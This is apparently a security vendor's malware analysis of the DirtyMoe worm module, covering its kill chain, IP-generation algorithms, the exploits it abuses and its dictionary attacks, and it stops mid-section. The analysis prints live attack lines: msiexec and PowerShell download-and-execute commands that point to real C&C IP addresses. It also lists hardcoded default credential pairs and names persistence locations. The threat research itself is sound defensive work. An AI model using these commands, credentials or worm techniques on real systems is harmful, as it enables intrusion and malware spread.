The DirtyMoe malware is deployed using various kits like PurpleFox or injected installers of Telegram Messenger that require user interaction. Complementary to this deployment, one of the DirtyMoe modules expands the malware using worm-like techniques that require no user interaction.
This research analyzes this worming module’s kill chain and the procedures used to launch/control the module through the DirtyMoe service. Other areas investigated include evaluating the risk of identified exploits used by the worm and detailed analysis of how its victim selection algorithm works. Finally, we examine this performance and provide a thorough examination of the entire worming workflow.
The analysis showed that the worming module targets older well-known vulnerabilities, e.g., EternalBlue and Hot Potato Windows Privilege Escalation. Another important discovery is a dictionary attack using Service Control Manager Remote Protocol (SCMR), WMI, and MS SQL services. Finally, an equally critical outcome is discovering the algorithm that generates victim target IP addresses based on the worming module’s geographical location.
One worm module can generate and attack hundreds of thousands of private and public IP addresses per day; many victims are at risk since many machines still use unpatched systems or weak passwords. Furthermore, the DirtyMoe malware uses a modular design; consequently, we expect other worming modules to be added to target prevalent vulnerabilities.
1. Introduction
DirtyMoe, the successful malware we documented in detail in the previous series, also implements mechanisms to reproduce itself. The most common way of deploying the DirtyMoe malware is via phishing campaigns or malvertising. In this series, we will focus on techniques that help DirtyMoe to spread in the wild.
The PurpleFox exploit kit (EK) is the most frequently observed approach to deploy DirtyMoe; the immediate focus of PurpleFox EK is to exploit a victim machine and install DirtyMoe. PurpleFox EK primarily abuses vulnerabilities in the Internet Explorer browser via phishing emails or popunder ads. For example, Guardicore described a worm spread by PurpleFox that abuses SMB services with weak passwords [2], infiltrating poorly secured systems. Recently, Minerva Labs has described the new infection vector installing DirtyMoe via an injected Telegram Installer [1].
Currently, we are monitoring three approaches used to spread DirtyMoe in the wild; Figure 1 illustrates the relationship between the individual concepts. The primary function of the DirtyMoe malware is crypto-mining; it is deployed to victims’ machines using different techniques. We have observed PurpleFox EK, PurleFox Worm, and injected Telegram Installers as mediums to spread and install DirtyMoe; we consider it highly likely that other mechanisms are used in the wild.
In the fourth series on this malware family, we described the deployment of the DirtyMoe service. Figure 2 illustrates the DirtyMoe hierarchy. The DirtyMoe service is run as a svchost process that starts two other processes: DirtyMoe Core and Executioner, which manages DirtyMoe modules. Typically, the executioner loads two modules; one for Monero mining and the other for worming replication.
Our research has been focused on worming since it seems that worming is one of the main mediums to spread the DirtyMoe malware. The PurpleFox worm described by Guardicore [2] is just the tip of the worming iceberg because DirtyMoe utilizes sophisticated algorithms and methods to spread itself into the wild and even to spread laterally in the local network.
The goal of the DirtyMoe worm is to exploit a target system and install itself into a victim machine. The DirtyMoe worm abuses several known vulnerabilities as follow:
CVE:2019-9082: ThinkPHP – Multiple PHP Injection RCEsCVE:2019-2725: Oracle Weblogic Server – ‘AsyncResponseService’ Deserialization RCECVE:2019-1458: WizardOpium Local Privilege EscalationCVE:2018-0147: Deserialization VulnerabilityCVE:2017-0144: EternalBlue SMB Remote Code Execution (MS17-010)MS15-076: RCE Allow Elevation of Privilege (Hot Potato Windows Privilege Escalation)Dictionary attacksto MS SQL Servers, SMB, and Windows Management Instrumentation (WMI)
The prevalence of DirtyMoe is increasing in all corners of the world; this may be due to the DirtyMoe worm’s strategy of generating targets using a pseudo-random IP generator that considers the worm’s geological and local location. A consequence of this technique is that the worm is more flexible and effective given its location. In addition, DirtyMoe can be expanded to machines hidden behind NAT as this strategy also provides lateral movement in local networks. A single DirtyMoe instance can generate and attack up to 6,000 IP addresses per second.
The insidiousness of the whole worm’s design is its modularization controlled by C&C servers. For example, DirtyMoe has a few worming modules targeting a specific vulnerability, and C&C determines which worming module will be applied based on information sent by a DirtyMoe instance.
The DirtyMoe worming module implements three basic phases common to all types of vulnerabilities. First, the module generates a list of IP addresses to target in the initial phase. Then, the second phase attacks specific vulnerabilities against these targets. Finally, the module performs dictionary attacks against live machines represented by the randomly generated IP addresses. The most common modules that we have observed are SMB and SQL.
This article focuses on the DirtyMoe worming module. We analyze and discuss the worming strategy, which exploits are abused by the malware author, and a module behavior according to geological locations. One of the main topics is the performance of IP address generation, which is crucial for the malware’s success. We are also looking for specific implementations of abused exploits, including their origins.
2. Worm Kill Chain
We can describe the general workflow of the DirtyMoe worming module through the kill chain. Figure 3 illustrates stages of the worming workflow.
Reconnaissance
The worming module generates targets at random but also considers the geolocation of the module. Each generated target is tested for the presence of vulnerable service versions; the module connects to the specific port where attackers expect vulnerable services and verifies whether the victim’s machine is live. If the verification is successful, the worming module collects basic information about the victim’s OS and versions of targeted services.
Weaponization
The C&C server appears to determine which specific module is used for worming without using any victim’s information. Currently, we do not precisely know what algorithm is used for module choice but suspect it depends on additional information sent to the C&C server.
When the module verifies that a targeted victim’s machine is potentially exploitable, an appropriate payload is prepared, and an attack is started. The payload must be modified for each attack since a remote code execution (RCE) command is valid only for a few minutes.
Delivery
In this kill chain phase, the worming module sends the prepared payload. The payload delivery is typically performed using protocols of targeted services, e.g., SMB or MS SQL protocols.
Exploitation and Installation
If the payload is correct and the victim’s machine is successfully exploited, the RCE command included in the payload is run. Consequently, the DirtyMoe malware is deployed, as was detailed in the previous article (DirtyMoe: Deployment).
3. RCE Command
The main goal of the worming module is to achieve RCE under administrator privileges and install a new DirtyMoe instance. The general form of the executed command (@RCE@) is the same for each worming module:Cmd /c for /d %i in (@WEB@) do Msiexec /i http://%i/@FIN@ /Q
The command usually iterates through three IP addresses of C&C servers, including ports. IPs are represented by the placeholder @WEB@ filled on runtime. Practically, @WEB@ is regenerated for each payload sent since the IPs are rotated every minute utilizing sophisticated algorithms; this was described in Section 2 of the first blog.
The second placeholder is @FIN@ representing the DirtyMoe object’s name; this is, in fact, an MSI installer package. The package filename is in the form of a hash – [A-F0-9]{8}\.moe. The hash name is generated using a hardcoded hash table, methods for rotations and substrings, and by the MS_RPC_<n> string, where n is a number determined by the DirtyMoe service.
The core of the @RCE@ command is the execution of the remote DirtyMoe object (http://) via msiexec in silent mode (/Q). An example of a specific @RCE@ command is:Cmd /c for /d %i in (45.32.127.170:16148 92.118.151.102:19818 207.246.118.120:11410) do Msiexec /i http://%i/6067C695.moe /Q
4. IP Address Generation
The key feature of the worming module is the generation of IP addresses (IPs) to attack. There are six methods used to generate IPs with the help of a pseudo-random generator; each method focuses on a different IPv4 Class. Accordingly, this factor contributes to the globally uniform distribution of attacked machines and enables the generation of more usable IP addresses to target.
4.1 Class B from IP Table
The most significant proportion of generated addresses is provided by 10 threads generating IPs using a hardcoded list of 24,622 items. Each list item is in form 0xXXXX0000, representing IPs of Class B. Each thread generates IPs based on the algorithms as follows:
The algorithm randomly selects a Class B address from the list and 65,536 times generates an entirely random number that adds to the selected Class B addresses. The effect is that the final IP address generated is based on the geological location hardcoded in the list.
Figure 4 shows the geological distribution of hardcoded addresses. The continent distribution is separated into four parts: Asia, North America, Europe, and others (South America, Africa, Oceania). We verified this approach and generated 1M addresses using the algorithm. The result has a similar continental distribution. Hence, the implementation ensures that the IP addresses distribution is uniform.
4.2 Fully Random IP
The other three threads generate completely random IPs, so the geological position is also entirely random. However, the full random IP algorithm generates low classes more frequently, as shown in the algorithm below.
4.3 Derived Classes A, B, C
Three other algorithms generate IPs based on an IP address of a machine (IPm) where the worming module runs. Consequently, the worming module targets machines in the nearby surroundings.
Addresses are derived from the IPm masked to the appropriate Class A/B/C, and a random number representing the lower Class is added; as shown in the following pseudo-code.
4.4 Derived Local IPs
The last IP generating method is represented by one thread that scans interfaces attached to local networks. The worming module lists local IPs using gethostbyname() and processes one local address every two hours.
Each local IP is masked to Class C, and 255 new local addresses are generated based on the masked address. As a result, the worming module attacks all local machines close to the infected machine in the local network.
5. Attacks to Abused Vulnerabilities
We have detected two worming modules which primarily attack SMB services and MS SQL databases. Our team has been lucky since we also discovered something rare: a worming module containing exploits targeting PHP, Java Deserialization, and Oracle Weblogic Server that was still under development. In addition, the worming modules include a packed dictionary of 100,000-words used with dictionary attacks.
5.1 EternalBlue
One of the main vulnerabilities is CVE:2017-0144: EternalBlue SMB Remote Code Execution (patched by Microsoft in MS17-010). It is still bewildering how many EternalBlue attacks are still observed – Avast is still blocking approximately 20 million attempts for the EternalBlue attack every month.
The worming module focuses on the Windows version from Windows XP to Windows 8. We have identified that the EternalBlue implementation is the same as described in exploit-db [3], and an effective payload including the @RCE@ command is identical to DoublePulsar [4]. Interestingly, the whole EternalBlue payload is hardcoded for each Windows architecture, although the payload can be composed for each platform separately.
5.2 Service Control Manager Remote Protocol
No known vulnerability is used in the case of Service Control Manager Remote Protocol (SCMR) [5]. The worming module attacks SCMR through a dictionary attack. The first phase is to guess an administrator password. The details of the dictionary attack are described in Section 6.4.
If the dictionary attack is successful and the module guesses the password, a new Windows service is created and started remotely via RPC over the SMB service. Figure 5 illustrates the network communication of the attack. Binding to the SCMR is identified using UUID {367ABB81-9844-35F1-AD32- 98F038001003}. On the server-side, the worming module as a client writes commands to the \PIPE\svcctl pipe. The first batch of commands creates a new service and registers a command with the malicious @RCE@ payload. The new service is started and is then deleted to attempt to cover its tracks.
The Microsoft HTML Application Host (mshta.exe) is used as a LOLbin to execute and create ShellWindows and run @RCE@. The advantage of this proxy execution is that mshta.exe is typically marked as trusted; some defenders may not detect this misuse of mshta.exe.
Windows Event records these suspicious events in the System log, as shown in Figure 6. The service name is in the form AC<number>, and the number is incremented for each successful attack. It is also worth noting that ImagePath contains the @RCE@ command sent to SCMR in BinaryPathName, see Figure 5.
5.3 Windows Management Instrumentation
The second method that does not misuse any known vulnerability is a dictionary attack to Windows Management Instrumentation (WMI). The workflow is similar to the SCMR attack. Firstly, the worming module must also guess the password of a victim administrator account. The details of the dictionary attack are described in Section 6.4.
The attackers can use WMI to manage and access data and resources on remote computers [6]. If they have an account with administrator privileges, full access to all system resources is available remotely.
The malicious misuse lies in the creation of a new process that runs @RCE@ via a WMI script; see Figure 7. DirtyMoe is then installed in the following six steps:
- Initialize the COM library.
- Connect to the default namespace
root/cimv2containing the WMI classes for management. - The
Win32_Processclass is created, and@RCE@is set up as a command-line argument. Win32_ProcessStartuprepresents the startup configuration of the new process. The worming module sets a process window to a hidden state, so the execution is complete silently.- The new process is started, and the DirtyMoe installer is run.
- Finally, the WMI script is finished, and the COM library is cleaned up.
5.4 Microsoft SQL Server
Attacks on Microsoft SQL Servers are the second most widespread attack in terms of worming modules. Targeted MS SQL Servers are 2000, 2005, 2008, 2012, 2014, 2016, 2017, 2019.
The worming module also does not abuse any vulnerability related to MS SQL. However, it uses a combination of the dictionary attack and MS15-076: “RCE Allow Elevation of Privilege” known as “Hot Potato Windows Privilege Escalation”. Additionally, the malware authors utilize the MS15-076 implementation known as Tater, the PowerSploit function Invoke-ReflectivePEInjection, and CVE-2019-1458: “WizardOpium Local Privilege Escalation” exploit.
The first stage of the MS SQL attack is to guess the password of an attacked MS SQL server. The first batch of username/password pairs is hardcoded. The malware authors have collected the hardcoded credentials from publicly available sources. It contains fifteen default passwords for a few databases and systems like Nette Database, Oracle, Firebird, Kingdee KIS, etc. The complete hardcoded credentials are as follows: 401hk/401hk_@_, admin/admin, bizbox/bizbox, bwsa/bw99588399, hbv7/zXJl@mwZ, kisadmin/ypbwkfyjhyhgzj, neterp/neterp, ps/740316, root/root, sp/sp, su/t00r_@_, sysdba/masterkey, uep/U_tywg_2008, unierp/unierp, vice/vice.
If the first batch is not successful, the worming module attacks using the hardcoded dictionary. The detailed workflow of the dictionary attack is described in Section 6.4.
If the module successfully guesses the username/password of the attacked MS SQL server, the module executes corresponding payloads based on the Transact-SQL procedures. There are five methods launched one after another.
- sp_start_job
The module creates, schedules, and immediately runs a task with Payload 1. - sp_makewebtask
The module creates a task that produces an HTML document containing Payload 2. - sp_OAMethod
The module creates an OLE object using the VBScript “WScript.Shell“ and runs Payload 3. - xp_cmdshell
This method spawns a Windows command shell and passes in a string for execution represented by Payload 3. - Run-time Environment
Payload 4 is executed as a .NET assembly.
In brief, there are four payloads used for the DirtyMoe installation. The SQL worming module defines a placeholder @SQLEXEC@ representing a full URL to the MSI installation package located in the C&C server. If any of the payloads successfully performed a privilege escalation, the DirtyMoe installation is silently launched via MSI installer; see our DirtyMoe Deployment blog post for more details.
Payload 1
The first payload tries to run the following PowerShell command:powershell -nop -exec bypass -c "IEX $decoded; MsiMake @SQLEXEC@;"
where $decoded contains the MsiMake functions, as is illustrated in Figure 8. The function calls MsiInstallProduct function from msi.dll as a completely silent installation (INSTALLUILEVEL_NONE) but only if the MS SQL server runs under administrator privileges.
Payload 2
The second payload is used only for sp_makewebtask execution; the payload is written to the following autostart folders:C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\1.hta
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\1.hta
Figure 9 illustrates the content of the 1.hta file camouflaged as an HTML file. It is evident that DirtyMoe may be installed on each Windows startup.
Payload 3
The last payload is more sophisticated since it targets the vulnerabilities and exploits mentioned above. Firstly, the worming module prepares a @SQLPSHELL@ placeholder containing a full URL to the DirtyMoe object that is the adapted version of the Tater PowerShell script.
The first stage of the payload is a powershell command:powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString(''@SQLPSHELL@''); MsiMake @SQLEXEC@"
The adapted Tater script implements the extended MsiMake function. The script attempts to install DirtyMoe using three different ways:
- Install DirtyMoe via the
MsiMakeimplementation captured in Figure 8. - Attempt to exploit the system using
Invoke-ReflectivePEInjectionwith the following arguments:Invoke-ReflectivePEInjection -PEBytes $Bytes -ExeArgs $@RCE@ -ForceASLR
where$Bytesis the implementation ofCVE-2019-1458that is included in the script. - The last way is installation via the Tater command:
Invoke-Tater -Command $@RCE@
The example of Payload 3 is:powershell -nop -exec bypass -c "IEX (New-ObjectNet. WebClient).DownloadString('http://108.61.184.105:20114/57BC9B7E.Png'); MsiMake http://108.61.184.105:20114/0CFA042F.Png
Payload 4
The attackers use .NET to provide a run-time environment that executes an arbitrary command under the MS SQL environment. The worming module defines a new assembly .NET procedure using Common Language Runtime (CLR), as Figure 10 demonstrates.
The .NET code of Payload 4 is a simple class defining a SQL procedure ExecCommand that runs a malicious command using the Process class; shown in Figure 11.
5.5 Development Module
We have discovered one worming module containing artifacts that indicate that the module is in development. This module does not appear to be widespread in the wild, and it may give insight into the malware authors’ future intentions. The module contains many hard-coded sections in different states of development; some sections do not hint at the @RCE@ execution.
PHP
CVE:2019-9082: ThinkPHP - Multiple PHP Injection RCEs.
The module uses the exact implementation published at [7]; see Figure 12. In short, a CGI script that verifies the ability of call_user_func_array is sent. If the verification is passed, the CGI script is re-sent with @RCE@.
Deserialization
CVE:2018-0147: Deserialization Vulnerability
The current module implementation executes a malicious Java class [8], shown in Figure 13, on an attacked server. The RunCheckConfig class is an executioner for accepted connections that include a malicious serializable object.
The module prepares the serializable object illustrated in Figure 14 that the RunCheckConfig class runs when the server accepts this object through the HTTP POST method.
The implementation that delivers the RunCheckConfig class into the attacked server abused the same vulnerability. It prepares a serializable object executing ObjectOutputStream, which writes the RunCheckConfig class into c:/windows/tmp. However, this implementation is not included in this module, so we assume that this module is still in development.
Oracle Weblogic Server
CVE:2019-2725: Oracle Weblogic Server - 'AsyncResponseService' Deserialization RCE
The module again exploits vulnerabilities published at [9] to send malicious SOAP payloads without any authentication to the Oracle Weblogic Server T3 interface, followed by sending additional SOAP payloads to the WLS AsyncResponseService interface.
SOAP
The SOAP request defines the WorkContext as java.lang.Runtime with three arguments. The first argument defines which executable should be run. The following arguments determine parameters for the executable. An example of the WorkContext is shown in Figure 15.
Hardcoded SOAP commands are not related to @RCE@; we assume that this implementation is also in development.
6. Worming Module Execution
The worming module is managed by the DirtyMoe service, which controls its configuration, initialization, and worming execution. This section describes the lifecycle of the worming module.
6.1 Configuration
The DirtyMoe service contacts one of the C&C servers and downloads an appropriate worming module into a Shim Database (SDB) file located at %windir%\apppatch\TK<volume-id>MS.sdb. The worming module is then decrypted and injected into a new svchost.exe process, as Figure 2 illustrates.
The encrypted module is a PE executable that contains additional placeholders. The DirtyMoe service passes configuration parameters to the module via these placeholders. This approach is identical to other DirtyMoe modules; however, some of the placeholders are not used in the case of the worming module.
The placeholders overview is as follows:
@TaskGuid@: N/A in worming module@IPsSign@: N/A in worming module@RunSign@: Mutex created by the worming module that is controlled by the DirtyMoe service@GadSign@: ID of DirtyMoe instance registered in C&C@FixSign@: Type of worming module, e.g, ScanSmbHs5@InfSign@: Worming module configuration
6.2 Initialization
When the worming module, represented by the new process, is injected and resumed by the DirtyMoe service, the module initialization is invoked. Firstly, the module unpacks a word dictionary containing passwords for a dictionary attack. The dictionary consists of 100,000 commonly used passwords compressed using LZMA. Secondly, internal structures are established as follows:
IP Address Backlog
The module stores discovered IP addresses with open ports of interest. It saves the IP address and the timestamp of the last port check.
Dayspan and Hourspan Lists
These lists manage IP addresses and their insertion timestamps used for the dictionary attack. The IP addresses are picked up based on a threshold value defined in the configuration. The IP will be processed if the IP address timestamp surpasses the threshold value of the day or hour span. If, for example, the threshold is set to 1, then if a day/hour span of the current date and a timestamp is greater than 1, a corresponding IP will be processed. The Dayspan list registers IPs generated by Class B from IP Table, Fully Random IP, and Derived Classes A methods; in other words, IPs that are further away from the worming module location. On the other hand, the Hourspan list records IPs located closer.
Thirdly, the module reads its configuration described by the @InfSign@ placeholder. The configuration matches this pattern: <IP>|<PNG_ID>|<timeout>|[SMB:HX:PX1.X2.X3:AX:RX:BX:CX:DX:NX:SMB]
IPis the number representing the machine IP from which the attack will be carried out. The IP is input for the methods generating IPs; see Section 4. If the IP is not available, the default address 98.126.89.1 is used.PNG_IDis the number used to derive the hash-name that mirrors the DirtyMoe object name (MSI installer package) stored at C&C. The hashname is generated usingMS_RPC_<n>string wherenisPNG_ID; see Section 3.Timeoutis the default timeout for connections to the attacked services in seconds.HXis a threshold for comparing IP timestamps stored in the Dayspan and Hourspan lists. The comparison ascertains whether an IP address will be processed if the timestamp of the IP address exceeds the day/hour threshold.Pis the flag for the dictionary attack.X1number determines how many initial passwords will be used from the password dictionary to increase the probability of success – the dictionary contains the most used passwords at the beginning.X2number is used for the second stage of the dictionary attack if the firstX1passwords are unsuccessful. Then the worming module tries to selectX2passwords from the dictionary randomly.X3number defines how many threads will process the Dayspan and Hourspan lists; more precisely, how many threads will attack the registered IP addresses in the Dayspan/Hourspan lists.
AX: how many threads will generate IP addresses using Class B from IP Table methods.RX: how many threads for the Fully Random IP method.BX,CX,DX: how many threads for the Derived Classes A, B, C methods.NXdefines a thread quantity for the Derived Local IPs method.
The typical configuration can be 217.xxx.xxx.xxx|5|2|[SMB:H1:P1.30.3:A10:R3:B3:C3:D1:N3:SMB]
Finally, the worming module starts all threads defined by the configuration, and the worming process and attacks are started.
6.3 Worming
The worming process has five phases run, more or less, in parallel. Figure 16 has an animation of the worming process.
Phase 1
The worming module usually starts 23 threads generating IP addresses based on Section 4. The IP addresses are classified into two groups: day-span and hour-span.
Phase 2
The second phase runs in parallel with the first; its goal is to test generated IPs. Each specific module targets defined ports that are verified via sending a zero-length transport datagram. If the port is active and ready to receive data, the IP address of the active port is added to IP Address Backlog. Additionally, the SMB worming module immediately tries the EternalBlue attack within the port scan.
Phase 3
The IP addresses verified in Phase 2 are also registered into the Dayspan and Hourspan lists. The module keeps only 100 items (IP addresses), and the lists are implemented as a queue. Therefore, some IPs can be removed from these lists if the IP address generation is too fast or the dictionary attacks are too slow. However, the removed addresses are still present in the IP Address Backlog.
Phase 4
The threads created based on the X3 configuration parameters process and manage the items (IPs) of Dayspan and Hourspan lists. Each thread picks up an item from the corresponding list, and if the defined day/hour threshold (HX parameter) is exceeded, the module starts the dictionary attack to the picked-up IP address.
Phase 5
Each generated and verified IP is associated with a timestamp of creation. The last phase is activated if the previous timestamp is older than 10 minutes, i.e., if the IP generation is suspended for any reason and no new IPs come in 10 minutes. Then one dedicated thread extracts IPs from the backlog and processes these IPs from the beginning; These IPs are processed as per Phase 2, and the whole worming process continues.
6.4 Dictionary Attack
The dictionary attack targets two administrator user names, namely administrator for SMB services and sa for MS SQL servers. If the attack is successful, the worming module infiltrates a targeted system utilizing an attack series composed of techniques described in Section 5:
- Service Control Manager Remote Protocol (SCMR)
- Windows Management Instrumentation (WMI)
- Microsoft SQL Server (SQL)
The first attack attempt is sent with an empty password. The module then addresses three states based on the attack response as follows:
- No connection: the connection was not established, although a targeted port is open – a targeted service is not available on this port.
- Unsuccessful: the targeted service/system is available, but authentication failed due to an incorrect username or password.
- Success: the targeted service/system uses the empty password.
Administrator account has an empty password
If the administrator account is not protected, the whole worming process occurs quickly (this is the best possible outcome from the attacker’s point of view). The worming module then proceeds to infiltrate the targeted system with the attack series (SCMR, WMI, SQL) by sending the empty password.
Bad username or authentication information
A more complex situation occurs if the targeted services are active, and it is necessary to attack the system by applying the password dictionary.
Cleverly, the module stores all previously successful passwords in the system registry; the first phase of the dictionary attack iterates through all stored passwords and uses these to attack the targeted system. Then, the attack series (SCMR, WMI, SQL) is started if the password is successfully guessed.
The second phase occurs if the stored registry passwords yield no success. The module then attempts authentication using a defined number of initial passwords from the password dictionary. This number is specified by the X1 configuration parameters (usually X1*100). If this phase is successful, the guessed password is stored in the system registry, and the attack series is initiated.
The final phase follows if the second phase is not successful. The module randomly chooses a password from a dictionary subset X2*100 times. The subset is defined as the original dictionary minus the first X1*100 items. In case of success, the attack series is invoked, and the password is added to the system registry.
Successfully used passwords are stored encrypted, in the following system registry location:HKEY_LOCAL_MACHINE\Software\Microsoft\DirectPlay8\Direct3D\RegRunInfo-BarkIPsInfo
7. Summary and Discussion
Modules
We have detected three versions of the DirtyMoe worming module in use. Two versions specifically focus on the SMB service and MS SQL servers. However, the third contains several artifacts implying other attack vectors targeting PHP, Java Deserialization, and Oracle Weblogic Server. We continue to monitor and track these activities.
Attacked Machines
